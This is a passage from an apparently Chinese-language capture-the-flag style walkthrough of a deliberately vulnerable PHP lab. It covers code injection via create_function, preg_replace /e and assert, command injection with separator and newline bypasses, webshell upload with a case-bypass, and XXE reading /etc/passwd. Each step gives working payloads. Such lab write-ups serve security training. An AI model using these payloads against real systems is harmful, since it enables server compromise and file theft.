$order是通过GET[]方法传输进来的,我们可以对其进行控制,所以只要我们想办法闭合这部分代码就可以了。
id);} echo phpinfo();//
闭合后的代码为
usort($users, create_function('$a, $b', 'return strcmp($a->id);} echo phpinfo();//,$b->id);}echo phpinfo();//);'));
读取phpinfo成功
Example 3 preg_replace()
第三关源码如下
<?php
    echo preg_replace($_GET["pattern"], $_GET["new"], $_GET["base"]);
?>
preg_replace()
执行一个正则表达式的替换和搜索

preg_replace($pattern ,$replacement,$subject [,int $limit = -1 [,int &$count ]])
| 参数 | 说明 |
|---|---|
| $pattern | 要搜索的模式,可以是字符串或一个字符串数组 |
| $replacement | 用于替换的字符串或字符串数组 |
| $subject | 要搜索替换的目标字符串或字符串数组 |
| $limit | 可选,对于每个模式用于每个 subject 字符串的最大可替换次数。 默认是-1(无限制) |
| $count | 可选,为替换执行的次数 |
preg_replace()函数有一个特性,$pattern 在 /e 模式下会将新输入 $replacement参数的值当成 PHP 代码执行,知道这个原理后我最终构造的 payload 如下:
http://192.168.122.131/codeexec/example3.php
?new=phpinfo()
&pattern=/lamer/e
&base=Hello lamer
代码执行成功
Example 4 assert()
源码如下
<?php
  // ensure name is not empty
  assert(trim("'".$_GET['name']."'"));
  echo "Hello ".htmlentities($_GET['name']);
?>
trim
移除字符串两侧的空白字符或其他预定义字符。

trim(string,charlist)
| 参数 | 说明 |
|---|---|
| string | 必需。规定要检查的字符串。 |
| charlist | 可选。规定从字符串中删除哪些字符。如果被省略,则移除以下所有字符: |
- “\0” - NULL
- “\t” - 制表符
- “\n” - 换行
- “\x0B” - 垂直制表符
- “\r” - 回车
- “ “ - 空格
只要闭合了assert()函数就可以了,直接给出payload
# 闭合前面单引号 注释掉后面单引号
/codeexec/example4.php?name=hacker'.phpinfo();//

# 闭合前后单引号
/codeexec/example4.php?name=hacker'.phpinfo().'

# ${${code}} 直接插入代码
/codeexec/example4.php?name=hacker'.${${phpinfo()}}.'
命令执行
Example 1
常用命令拼接符
| 拼接符 | 说明 |
|---|---|
| ; | A 不论正确与否都会执行 B 命令 |
| & | A 后台运行,A 和 B 同时执行 |
| && | A 执行成功时候才会执行 B 命令 |
| | | A 执行的输出结果,作为 B 命令的参数,A 不论正确与否都会执行 B 命令 |
| || | A 执行失败后才会执行 B 命令 |
所以给出payload
?ip=127.0.0.1;whoami
?ip=127.0.0.1|whoami
?ip=xxx||whoami
Example 2
第二关源码如下
<pre>
<?php
  if (!(preg_match('/^\d{1,3}\.\d{1,3}\.\d{1,3}.\d{1,3}$/m', $_GET['ip']))) {
     die("Invalid IP address");
  }
  system("ping -c 2 ".$_GET['ip']);
?>
</pre>
第二关对用户输入进行了限制,要求输入必须是ip的格式,如果不是ip的格式就抛出异常。但是源码中使用了/m多行匹配,所以我们可以利用%0A进行换行绕过,下面给出payload
?ip=127.0.0.1%0awhoami
反弹命令成功
Example 3
源码如下
<pre>
<?php
  if (!(preg_match('/^\d{1,3}\.\d{1,3}\.\d{1,3}.\d{1,3}$/', $_GET['ip']))) {
     header("Location: example3.php?ip=127.0.0.1");
  }
  system("ping -c 2 ".$_GET['ip']);
?>
</pre>
输入的只要不是ip,就会重定向回example3.php?ip=127.0.0.1,我们仍然输入payload
?ip=127.0.0.1;whoami
然后用Burpsuite抓包

执行命令成功
文件上传
Example 1
第一关是最基础的上传没有任何过滤,直接传php webshell,使用Burpsuite抓包,获取上传路径

上传成功后使用冰蝎链接webshell

webshell链接成功
Example 2
这一关是大小写绕过,上传大马


大马连接成功
XXE
XXE就是XML实体注入攻击,XXE的详细介绍请看另一篇文章
Example 1
第一关url的形式如下
http://192.168.122.131/xml/example1.php?xml=<test>hacker</test>
所以我们可以在url中直接插入xml语句,直接构造payload
http://192.168.122.131/xml/example1.php?xml=
<!DOCTYPE note[
	<!ENTITY name "admin">
]>
<test>&name;</test>
但是页面报错了,报错信息如下

我们对xml语句进行一次URLencode
http://192.168.122.131/xml/example1.php?xml=
%3C%21DOCTYPE%20note%5B%0A%3C%21ENTITY%20name%20%22admin%22%3E%0A%5D%3E%0A%3Ctest%3E%26name%3B%3C%2ftest%3E
页面返回正常

所以这是一个有回显的xml,可以直接通过SYSTEM读取文件
http://192.168.122.131/xml/example1.php?xml=
<!DOCTYPE note[
	<!ENTITY name SYSTEM "file:///etc/passwd">
]>
<test>&name;</test>

经过URLencode后,变为
http://192.168.122.131/xml/example1.php?xml=%3C%21DOCTYPE%20note%5B%0A%09%3C%21ENTITY%20name%20SYSTEM%20%22file%3A%2f%2f%2fetc%2fpasswd%22%3E%0A%5D%3E%0A%3Ctest%3E%26name%3B%3C%2ftest%3E
读取/etc/passwd成功
Example 2
未完待续....

